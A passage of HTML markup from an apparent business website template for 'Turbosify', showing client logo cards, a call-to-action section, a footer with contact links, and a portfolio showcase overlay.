          <div data-ns-animate="" data-delay="0.7" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-1 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="growth-assist-heading" class="text-heading-5">Growth assist</h3>
              <p class="max-w-[275px] w-full">
                Smart tools that help optimize savings, interest, and tax efficiency.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about growth assist">
                <span>View more</span>
              </a>
            </div>
          </div>
        </div>

        <!-- btn  -->
        <div data-ns-animate="" data-delay="0.8" class="text-center w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <a href="./smart-solutions-services.html" class="btn btn-primary btn-md w-[85%] md:w-auto hover:btn-secondary dark:hover:btn-accent" aria-label="View all wealth management solutions">
            <span>View all solutions</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>



<section class="relative py-[50px] md:py-[80px] lg:py-[100px]" aria-label="Hero section">
  <div class="main-container">
    <div class="grid grid-cols-12 xl:gap-[60px] gap-y-12 items-start">
      <div class="col-span-12 xl:col-span-6 lg:sticky lg:top-28">
        <div class="space-y-7 xl:text-left text-center">
          <div class="space-y-3">
            <h2 data-ns-animate="" data-delay="0.2" class="xl:max-w-[629px] w-full xl:mx-0 mx-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What makes us stand out
            </h2>
            <p data-ns-animate="" data-delay="0.3" class="xl:max-w-[544px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What distinguishes us is our commitment to empowering bold founders, dynamic teams,
              and innovative entrepreneurs.
            </p>
          </div>
          <!-- <div data-ns-animate="" data-delay="0.4" class="w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-secondary dark:hover:btn-accent w-[85%] md:w-auto">
              <span>Get started now</span>
            </a>
          </div> -->
        </div>
      </div>
      <div class="col-span-12 xl:col-span-6">
        <div class="stack-cards js-stack-cards xl:max-w-full max-w-[820px] xl:mx-0 mx-auto" style="padding-bottom: 72px;">
          <!-- card one  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full sm:mx-0 mx-auto w-full overflow-hidden" style="transform: translateY(0px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-62%] md:-top-[85%] left-[-48%] md:-left-[68%] -z-10 rotate-[312deg] opacity-50 md:size-[800px] size-[500px] select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Crocs</p>
                <!-- <p>Built with modern business challenges in mind</p> -->
              </div>
              <figure class="max-w-[385px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.pymnts.com/wp-content/uploads/2023/01/Crocs-retail-revenue-earnings.jpg?w=457" alt="step" class="md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card two  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(24px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-103%] md:-left-[79%] size-[800px] md:size-[1000px] -z-10 rotate-[255deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">TOTO</p>
                <!-- <p>Only what you need, nothing you don’t</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card three  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(48px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-107%] md:-left-[88%] size-[800px] md:size-[1000px] -z-10 rotate-[240deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Son Tien theme park</p>
                <!-- <p>Designed to impress, built to perform</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card four  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(72px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-143%] md:-top-[117%] left-[-72%] md:-left-[37%] size-[1000px] -z-10 rotate-[245deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Pierre Cardin</p>
                <!-- <p>No fluff, just functionality</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="dark:hidden block ">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="hidden dark:block ">
              </figure>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="relative z-20 -mb-8 md:-mb-10">
  <div class="main-container">
    <div data-ns-animate="" data-delay="0.1" class="bg-secondary dark:bg-background-8 py-[76px] rounded-4xl space-y-6 relative overflow-hidden" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
      <!-- bg img  -->
      <figure class="absolute max-[376px]:-top-[80%] -top-[88%] md:-top-[78%] lg:-top-[71%] xl:-top-[84%] -left-[65%] md:-left-[35%] lg:-left-[28%] xl:-left-[27%] 2xl:-left-[26%] opacity-80 select-none xl:size-[700px] size-[500px] pointer-events-none" data-ns-animate="" data-delay="0.3" data-direction="left" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <img src="https://next-sass-html.vercel.app/images/ns-img-531.png" class="w-full h-full object-cover" alt="NextSass">
      </figure>

      <!-- cta content  -->
      <div class="text-center mx-2 sm:mx-0">
        <span data-ns-animate="" data-delay="0.2" class="badge badge-blur mb-5" id="cta-badge" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">Get started</span>
        <h2 data-ns-animate="" data-delay="0.3" id="cta-heading" class="max-w-[649px] mx-auto text-white mb-3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Ready to transform your workflow?
        </h2>
        <p data-ns-animate="" data-delay="0.4" class="text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Download NextSaaS and start making smarter decisions today.
        </p>
      </div>
      <!-- cta btn  -->
      <div data-ns-animate="" data-delay="0.5" class="text-center" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-white w-[85%] md:w-auto border-0 dark:hover:btn-accent" aria-label="Get started with NextSaaS">
          <span>Get started now</span>
        </a>
      </div>
    </div>
  </div>
</section>

</main>  

<footer class="footer footer-three bg-white dark:bg-background-8 {=$class} relative overflow-hidden">
  <div class="main-container">
    <div class="grid grid-cols-12 lg:gap-x-8 xl:gap-x-0 gap-x-0 gap-y-16 xl:pt-[100px] pt-16 pb-16 justify-between">
      <div class="lg:col-span-4 col-span-12">
        <div data-ns-animate="" data-delay="0.3" class="xl:max-w-[306px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <figure>
            <img src="./assets/logo.webp" class="w-[50px] rounded-full dark:hidden" alt="NextSass">
            <img src="./assets/logo.webp" class="w-[50px] rounded-full hidden dark:block" alt="NextSass">
          </figure>
          <p class="mt-4 mb-7 text-secondary dark:text-accent">
            Turpis tortor nunc sed amet et faucibus vitae morbi congue sed id mauris.
          </p>
          <div class="flex items-center gap-3">
            <a href="#" class="footer-social-link">
              <span class="sr-only">Facebook</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="7" height="16" viewBox="0 0 7 16" fill="none">
                <path d="M2.25 15C2.25 15.4142 2.58579 15.75 3 15.75C3.41421 15.75 3.75 15.4142 3.75 15H2.25ZM3.75 7C3.75 6.58579 3.41421 6.25 3 6.25C2.58579 6.25 2.25 6.58579 2.25 7H3.75ZM6 1.75C6.41421 1.75 6.75 1.41421 6.75 1C6.75 0.585786 6.41421 0.25 6 0.25V1.75ZM3 4H2.25H3ZM2.25 7C2.25 7.41421 2.58579 7.75 3 7.75C3.41421 7.75 3.75 7.41421 3.75 7H2.25ZM3 6.25C2.58579 6.25 2.25 6.58579 2.25 7C2.25 7.41421 2.58579 7.75 3 7.75V6.25ZM5 7.75C5.41421 7.75 5.75 7.41421 5.75 7C5.75 6.58579 5.41421 6.25 5 6.25V7.75ZM3 7.75C3.41421 7.75 3.75 7.41421 3.75 7C3.75 6.58579 3.41421 6.25 3 6.25V7.75ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM3 15H3.75V7H3H2.25V15H3ZM6 1V0.25C3.92893 0.25 2.25 1.92893 2.25 4H3H3.75C3.75 2.75736 4.75736 1.75 6 1.75V1ZM3 4H2.25V7H3H3.75V4H3ZM3 7V7.75H5V7V6.25H3V7ZM3 7V6.25H1V7V7.75H3V7Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Instagram</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1H5C2.79086 1 1 2.79086 1 5V11C1 13.2091 2.79086 15 5 15H11C13.2091 15 15 13.2091 15 11V5C15 2.79086 13.2091 1 11 1Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C6.34315 11 5 9.65685 5 8C5 6.34315 6.34315 5 8 5C9.65685 5 11 6.34315 11 8C11 8.79565 10.6839 9.55871 10.1213 10.1213C9.55871 10.6839 8.79565 11 8 11Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <rect x="11" y="5" width="2" height="2" rx="1" transform="rotate(-90 11 5)" class="fill-secondary dark:fill-accent"></rect>
                <rect x="11.5" y="4.5" width="1" height="1" rx="0.5" transform="rotate(-90 11.5 4.5)" class="stroke-secondary dark:stroke-accent" stroke-linecap="round"></rect>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Youtube</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.668 15.0028C18.9724 15.0867 20.91 13.29 21 10.9858V5.01982C20.91 2.71569 18.9724 0.918929 16.668 1.00282H5.332C3.02763 0.918929 1.08998 2.71569 1 5.01982V10.9858C1.08998 13.29 3.02763 15.0867 5.332 15.0028H16.668Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.508 5.17711L13.669 7.32511C13.8738 7.44468 13.9997 7.66398 13.9997 7.90111C13.9997 8.13824 13.8738 8.35754 13.669 8.47711L10.508 10.8271C9.908 11.2341 9 10.8871 9 10.2511V5.75111C9 5.11811 9.909 4.77011 10.508 5.17711Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">LinkedIn</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none">
                <path d="M2.25 4C2.25 3.58579 1.91421 3.25 1.5 3.25C1.08579 3.25 0.75 3.58579 0.75 4H2.25ZM0.75 10C0.75 10.4142 1.08579 10.75 1.5 10.75C1.91421 10.75 2.25 10.4142 2.25 10H0.75ZM10.75 10C10.75 10.4142 11.0858 10.75 11.5 10.75C11.9142 10.75 12.25 10.4142 12.25 10H10.75ZM5.5 7H4.75H5.5ZM4.75 10C4.75 10.4142 5.08579 10.75 5.5 10.75C5.91421 10.75 6.25 10.4142 6.25 10H4.75ZM2.25 1C2.25 0.585786 1.91421 0.25 1.5 0.25C1.08579 0.25 0.75 0.585786 0.75 1H2.25ZM0.75 2C0.75 2.41421 1.08579 2.75 1.5 2.75C1.91421 2.75 2.25 2.41421 2.25 2H0.75ZM1.5 4H0.75V10H1.5H2.25V4H1.5ZM11.5 10H12.25V7H11.5H10.75V10H11.5ZM11.5 7H12.25C12.25 4.92893 10.5711 3.25 8.5 3.25V4V4.75C9.74264 4.75 10.75 5.75736 10.75 7H11.5ZM8.5 4V3.25C6.42893 3.25 4.75 4.92893 4.75 7H5.5H6.25C6.25 5.75736 7.25736 4.75 8.5 4.75V4ZM5.5 7H4.75V10H5.5H6.25V7H5.5ZM1.5 1H0.75V2H1.5H2.25V1H1.5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Dribbble</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.81146 14.7617C6.69789 15.5957 3.41731 14.1957 1.86521 11.3707C0.313116 8.54567 0.890795 5.02595 3.26447 2.84524C5.63814 0.66452 9.19411 0.386619 11.8777 2.1721C14.5614 3.95759 15.6788 7.34483 14.5845 10.3767C13.8079 12.532 12.0248 14.1702 9.81146 14.7617Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M9.06142 14.7162C9.03653 15.1297 9.35153 15.485 9.765 15.5099C10.1785 15.5348 10.5338 15.2198 10.5587 14.8063L9.06142 14.7162ZM6.84286 0.874373C6.64188 0.512186 6.18534 0.381502 5.82315 0.582483C5.46097 0.783464 5.33028 1.24 5.53126 1.60219L6.84286 0.874373ZM13.2187 2.9035C13.3591 2.5138 13.157 2.08408 12.7673 1.94368C12.3776 1.80328 11.9479 2.00537 11.8075 2.39506L13.2187 2.9035ZM7.74006 7.03428L7.54644 6.30971L7.54546 6.30997L7.74006 7.03428ZM1.89802 5.05032C1.58158 4.78304 1.10838 4.82289 0.841101 5.13932C0.573819 5.45576 0.613667 5.92896 0.930105 6.19624L1.89802 5.05032ZM2.77955 13.0958C2.63901 13.4855 2.84095 13.9153 3.23059 14.0558C3.62023 14.1963 4.05003 13.9944 4.19057 13.6048L2.77955 13.0958ZM8.25822 8.96384L8.06412 8.23939L8.25822 8.96384ZM14.1013 10.9494C14.4178 11.2166 14.891 11.1766 15.1582 10.8601C15.4254 10.5435 15.3854 10.0703 15.0688 9.80317L14.1013 10.9494ZM9.81006 14.7613L10.5587 14.8063C10.7186 12.1509 10.1178 9.27114 9.32769 6.78072C8.53534 4.28333 7.53363 2.11922 6.84286 0.874373L6.18706 1.23828L5.53126 1.60219C6.17449 2.76135 7.13628 4.83373 7.89793 7.23434C8.66179 9.64192 9.20557 12.3216 9.06142 14.7162L9.81006 14.7613ZM12.5131 2.64928L11.8075 2.39506C11.1142 4.31922 9.52233 5.7817 7.54644 6.30971L7.74006 7.03428L7.93369 7.75886C10.3844 7.10397 12.3588 5.29004 13.2187 2.9035L12.5131 2.64928ZM7.74006 7.03428L7.54546 6.30997C5.57029 6.84064 3.46046 6.37005 1.89802 5.05032L1.41406 5.62328L0.930105 6.19624C2.86801 7.83311 5.48485 8.41679 7.93467 7.75859L7.74006 7.03428ZM3.48506 13.3503L4.19057 13.6048C4.88464 11.6805 6.47642 10.2177 8.45232 9.68829L8.25822 8.96384L8.06412 8.23939C5.614 8.89585 3.64019 10.7097 2.77955 13.0958L3.48506 13.3503ZM8.25822 8.96384L8.45232 9.68829C10.4282 9.15889 12.5381 9.62992 14.1013 10.9494L14.5851 10.3763L15.0688 9.80317C13.1305 8.16701 10.5142 7.58293 8.06412 8.23939L8.25822 8.96384Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Behance</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 7V1H4C5.65685 1 7 2.34315 7 4C7 5.65685 5.65685 7 4 7C5.65685 7 7 8.34315 7 10C7 11.6569 5.65685 13 4 13H1V7Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10H15Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4 7.75C4.41421 7.75 4.75 7.41421 4.75 7C4.75 6.58579 4.41421 6.25 4 6.25V7.75ZM9.75 9.99998C9.74999 9.58577 9.41419 9.24999 8.99998 9.25C8.58577 9.25001 8.24999 9.58581 8.25 10L9.75 9.99998ZM10.9295 12.8024L10.6619 13.5031L10.9295 12.8024ZM14.795 12.5C15.0712 12.1913 15.0447 11.7172 14.736 11.441C14.4273 11.1648 13.9532 11.1913 13.677 11.5L14.795 12.5ZM14 5.75C14.4142 5.75 14.75 5.41421 14.75 5C14.75 4.58579 14.4142 4.25 14 4.25V5.75ZM10 4.25C9.58579 4.25 9.25 4.58579 9.25 5C9.25 5.41421 9.58579 5.75 10 5.75V4.25ZM1 7V7.75H4V7V6.25H1V7ZM9 10L8.25 10C8.25004 11.5548 9.20948 12.9483 10.6619 13.5031L10.9295 12.8024L11.1971 12.1018C10.3257 11.7689 9.75002 10.9328 9.75 9.99998L9 10ZM10.9295 12.8024L10.6619 13.5031C12.1143 14.0578 13.7584 13.6588 14.795 12.5L14.236 12L13.677 11.5C13.0551 12.1953 12.0686 12.4347 11.1971 12.1018L10.9295 12.8024ZM14 5V4.25H10V5V5.75H14V5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
          </div>
        </div>
      </div>
      <div class="lg:col-span-8 col-span-12 grid grid-cols-12 gap-x-0 gap-y-8">
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.4" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Company
            </p>
            <ul class="space-y-3">
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145/" class="footer-link-v2"> Linkedin </a>
              </li>

              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Contact Us </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.5" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Support
            </p>
            <ul class="space-y-3">
              <li>
                <a href="#" class="footer-link-v2">
                  Chat
                </a>
              </li>
              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Mail </a>
              </li>
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145" class="footer-link-v2"> Linkedin </a>
              </li>
              <li>
                <a href="#" class="footer-link-v2"> Whatapps </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.6" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Legal Policies
            </p>
            <ul class="space-y-3">
              <li>
                <a href="./privacy-policy.html" class="footer-link-v2">
                  Privacy Policy
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="pt-6 pb-[60px] text-center relative overflow-hidden">
      <div class="footer-divider absolute top-0 left-0 right-0 w-0 origin-center mx-auto h-px bg-stroke-2 dark:bg-accent/5" style="width: 100%;"></div>
      <p data-ns-animate="" data-delay="0.7" data-offset="10" data-start="top 105%" class="text-secondary dark:text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        Copyright © Turbosify – smart application for modern business
      </p>
    </div>
  </div>
  <button style="writing-mode: sideways-lr; text-orientation: mixed" id="open-demo-showcase" class="text-accent text-tagline-1 fixed right-0 bottom-1/2 z-[99999] flex translate-y-1/2 cursor-pointer items-center gap-4 rounded-l-xl bg-[#DE4A40] pt-4 pb-1 font-medium sm:pr-1 sm:pl-1">
    <span class="">
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none">
        <path d="M10 44C4.47715 44 0 39.5228 0 34L0 0L44 0L44 44L10 44Z" fill="#1A1A1C" fill-opacity="0.1"></path>
        <path d="M16.1728 24.1932L14 21.9995L16.1728 19.8059L18.3456 21.9995L16.1728 24.1932Z" fill="#F5F5F7"></path>
        <path d="M23.2157 12.6936L25.3886 10.5L27.5614 12.6936L25.3886 14.8873L23.2157 12.6936Z" fill="#F5F5F7"></path>
        <path d="M19.2456 27.2955L17.0728 25.1018L19.2456 22.9082L21.4184 25.1018L19.2456 27.2955Z" fill="#F5F5F7"></path>
        <path d="M20.1429 15.7959L22.3157 13.6023L24.4885 15.7959L22.3157 17.9895L20.1429 15.7959Z" fill="#F5F5F7"></path>
        <path d="M22.3184 30.3977L20.1456 28.2041L22.3184 26.0105L24.4912 28.2041L22.3184 30.3977Z" fill="#F5F5F7"></path>
        <path d="M17.0701 18.8982L19.2429 16.7045L21.4157 18.8982L19.2429 21.0918L17.0701 18.8982Z" fill="#F5F5F7"></path>
        <path d="M25.3912 33.5L23.2184 31.3064L25.3912 29.1127L27.564 31.3064L25.3912 33.5Z" fill="#F5F5F7"></path>
        <path d="M20.1429 22.0005L22.3157 19.8068L24.4885 22.0005L22.3157 24.1941L20.1429 22.0005Z" fill="#F5F5F7"></path>
        <path d="M25.6544 22.0005L27.8272 19.8068L30 22.0005L27.8272 24.1941L25.6544 22.0005Z" fill="#F5F5F7"></path>
      </svg>
    </span>
    <span> Open portfolio</span>
  </button>

  <div id="demo-showcase" class="demo-showcase-container demo-showcase-closed fixed top-0 left-0 z-[99999] h-screen w-full" data-lenis-prevent="true">
    <button id="demo-showcase-close" class="bg-secondary fixed top-5 right-5 z-[999999] flex cursor-pointer items-center justify-center rounded-[80px] border-6 border-white p-2 shadow-[0_1px_2px_0_rgba(0,0,0,0.15)] lg:top-10 lg:right-10 lg:border-8 lg:p-4">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="stroke-white">
        <path d="M18 6 6 18"></path>
        <path d="m6 6 12 12"></path>
      </svg>
    </button>

    <div class="bg-background-12 fixed top-0 left-0 h-screen w-full overflow-y-auto pt-14 pb-16" style="touch-action: pan-y; -webkit-overflow-scrolling: touch; overscroll-behavior: contain">
      <div class="mx-auto max-w-[1560px] min-[1880px]:!px-0 md:px-4">
        <div class="mb-12 text-center">
          <h2 class="text-secondary text-center font-normal">1k + satisfied clients</h2>
        </div>

        <div id="demo-showcase-list" class="grid grid-cols-12 gap-y-5 sm:gap-3 xl:gap-6">
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="0" class="demo-card block border cursor-pointer group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2 active border-primary-500 border-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aVe7jHNYClf9ou6b_ai-voice.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Voice Generator <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="1" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                Financial Management Platform <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-application.html" data-card-index="2" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlJrpReVYa4XSY_AI-Application.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Applications <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-gadgets.html" data-card-index="3" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
